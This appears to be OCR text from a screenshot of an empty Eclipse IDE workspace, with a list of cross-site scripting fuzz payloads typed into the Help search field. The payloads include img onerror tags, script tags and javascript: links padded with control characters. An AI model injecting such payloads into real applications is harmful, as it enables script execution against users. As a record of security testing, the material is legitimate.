 r0efsjcarviapstc - Eclipse IDE
File Edit Navigate Search Project Run Window Help
Quick Access
Package Exp...
There are no projects in your
workspace.
To add a project:
Create a Java project
Create a project...
Import projects...
Tas...
Find
All
Ou...
There is no active
editor that provides an
outline.
Help
Contents
Search
Related Topics
Bookmarks
Index
Search expression:
src=x onerror=javascript:alert1)>
Go
>DEF
<--[if]><script>javascript:alert1)</script -->
<img\x32src=x onerror=javascript:alert1)>
<img\x11src=x onerror=javascript:alert1)>
<img src=jav ascript:alertxss);>
<a href=\x10javascript:javascript:alert1) id=fuzz
<a href=\x0ajavascript:javascript:alert1) id=fuzz
1)</script>
Problems
@ Javadoc
Declaration